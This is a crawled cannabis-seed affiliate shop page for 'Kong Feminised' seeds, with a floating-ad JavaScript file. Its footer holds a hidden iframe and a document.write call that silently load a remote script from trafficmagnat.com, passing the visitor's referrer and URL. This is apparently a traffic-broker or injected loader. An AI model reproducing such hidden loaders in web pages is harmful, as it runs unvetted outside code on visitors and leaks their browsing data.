

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://420marijuanaseeds.com/kong-feminised-marijuana-seeds.html
body_size: 15326
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Kong Feminised marijuana seeds for &pound;53.49</title>
<meta name="description" content="Kong Feminised is a Feminised Greenhouse, Grows indoors, Grows outdoors Pure Indica you can buy now for special price &pound;53.49 from Holy Smoke Seeds" />
<meta name="keywords" content="marijuana seeds, Pure Indica etc" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <div id="product_full">
			<p style="text-align: left;"> <a href="index.html">Home</a> > <a href="feminized-marijuana-seeds-category.html">Feminized marijuana seeds</a> > <i>Kong Feminised seeds</i></p>
            <div class="left">
              <h1>Kong Feminised cannabis seeds</h1>
			  <p>Arms like Kong and fists to match!!</p>
			  <h2>Additional about Kong Feminised marijuana seeds</h2>
              <ul id="item_details">
				<li><strong>Type:</strong> Pure Indica</li>
				<li><strong>Grows:</strong> Greenhouse, Grows indoors, Grows outdoors</li>
				<li><strong>Genetics:</strong> IBL 2  [sweet pheno] motavation x white russian back cross </li>
				<li><strong>Breeder:</strong> Holy Smoke Seeds</li>
				<li><strong>Sex:</strong> Feminised</li>
				<li><strong>THC:</strong> High</li>
				<li><strong>Flower:</strong> 50 days</li>
				<li><strong>Harvest:</strong> </li>
			  </ul>
			  <h2>Buy Kong Feminised cannabis seeds here</h2>
				<ul class="where">
					<li>www.seedsman.com &pound;53.49  <a href="buy.php?id=591&s=0" target="_blank">BUY NOW</a></li>

				</ul>
	          <h2>With Kong Feminised also bought</h2>
				<ul class="product_list">
								<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="sativa-mix-feminised-marijuana-seeds.html"><img src="img_files/thumbs/sativa-mix-feminised-marijuana-seeds.jpg" alt="Sativa Mix Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Sativa Mix Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;43.49</div>
                  <div class="addtocart"><a href="buy.php?id=551" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="blue-cheese-feminised-marijuana-seeds-82.html"><img src="img_files/thumbs/blue-cheese-feminised-marijuana-seeds-82.jpg" alt="Blue Cheese Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Blue Cheese Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;30.99</div>
                  <div class="addtocart"><a href="buy.php?id=82" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="cheese-feminised-marijuana-seeds.html"><img src="img_files/thumbs/cheese-feminised-marijuana-seeds.jpg" alt="Cheese Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Cheese Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;13.49</div>
                  <div class="addtocart"><a href="buy.php?id=151" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>

				</ul>
              <ul id="buttons">
                <li><a href="javascript:history.back(1)"><img src="white_cannabis/images/button_back.gif" alt="Back" width="92" height="20" border="0" /></a></li>
              </ul>
              <!--end buttons-->
				<div class="snip">
					<div xmlns:v="http://rdf.data-vocabulary.org/#">
                    	<span typeof="v:Breadcrumb"><a href="#hash" rel="v:url" property="v:title">&pound;53.49 only for Kong Feminised seeds</a></span>
                    </div>
				</div>
            </div>
            <!--end left-->
            <div class="right"> <a href="img_files/kong-feminised-marijuana-seeds.jpg"><img src="img_files/kong-feminised-marijuana-seeds.jpg" alt="large Kong Feminised" title="Kong Feminised weed seeds" width="300" class="image_border" /></a>
			<!--price pannel-->
              <div id="product_cart">
                <div class="price">&pound;53.49</div>
              </div>
              <div class="button"><a href="buy.php?id=591" title="Buy now Kong Feminised" target="_blank"><img src="white_cannabis/images/button_addtocart_lg.gif" width="165" height="31" alt="Add to Cart Kong Feminised" /></a></div>
              <div style="margin:50px 80px 0 0;"><a href="buy.php?ad=3" target="_blank"><img src="http://www.sensiseeds.com/ads/SEEDS-BANNER-ENGLISH-160x600.gif" width="160" height="600" alt="Cannabis Seeds"  border="0"></a></div>
              <!--end price-->
            </div>
            <!--end right-->
          </div>
          <!--end right side-->
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://420marijuanaseeds.com/js/sponser.js
body_size: 4464
content:
/******************************************
* DHTML Ad Box (By Matt Gabbert at http://www.nolag.com)
* Modified by Stephen Yabziz at http://yabsoft.com
* Visit http://www.dynamicdrive.com/ for full script
* This notice must stay intact for use
******************************************/

/***********************************
* setting for sponser ad
************************************/
var shakeTime=2000; // shake time for advertisement
var startShow=2000; //how long to begin to show advertisement
var AdTop = 200; //top of advertisement
var AdLeft = 500; // left of advertisement
var slideStep = 15; // 0 will dissble the slide down
var slideInternal = 10; //1000 = 1 seconds
/***********************************/

var adDiv;
var TO = null;
var Slide = null;
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById && !ie);
var calunit=ns? "" : "px"
var curHeight = 0;
var shakePos = 5;

function initAd(){
        if(!ns && !ie && !w3) return;
        if(ie)                adDiv=eval('document.all.sponsorAdDiv.style');
        else if(ns)        adDiv=eval('document.layers["sponsorAdDiv"]');
        else if(w3)        adDiv=eval('document.getElementById("sponsorAdDiv").style');

    setTimeout("showAd();", startShow);
}
function shakeAd(object,speed)
{
    tmpobj = eval(object)

    if (shakePos == 5)
    {
        shakePos = -5;
    }
    else
    {
        shakePos = 5;
    }
    tmpobj.left = parseInt(tmpobj.left) + shakePos + calunit;
    tmpobj.top = parseInt(tmpobj.top) + shakePos + calunit;
    tmpobj = object;

    sp = speed;
    TO = setTimeout("shakeAd(tmpobj,sp)",speed);
}
function stopshake()
{
        clearTimeout(TO);
}
function slideAd()
{
    var stopSlide = 1;

    //detect the current postion
        if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20) ? curHeight:AdTop+truebody().scrollTop;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20);}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;

    //increase curheight
    curHeight=curHeight+slideStep;

    //decide next action
    if(stopSlide)
    {
        clearTimeout(Slide);
        shakeAd(adDiv,75);
        setTimeout("stopshake()",shakeTime);
    }
    else
    {
        Slide = setTimeout("slideAd()",slideInternal);
    }

}
function showAd()
{
    //slide the ads,slideStep=0 can disbale slide
    slideAd();

    //show the ads
    if (ie||w3)
    adDiv.visibility="visible";
    else
    adDiv.visibility ="show";

    //bind to scroll event to the moveAd
    if (ie) window.onscroll = moveAd;
}
function moveAd()
{
    //detect the current postion
    if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight =AdTop+truebody().scrollTop-20;}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;
}
function closeAd(){
        if (ie||w3)
        adDiv.display="none";
        else
        adDiv.visibility ="hide";

    if (ie) window.onscroll = null;
}

function truebody(){
        return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function screenSize() {
    var w, h; // ��������� ����������, w - �����, h - ������
    w = (window.innerWidth ? window.innerWidth : (document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth));
    h = (window.innerHeight ? window.innerHeight : (document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight));
    return {w:w, h:h};
}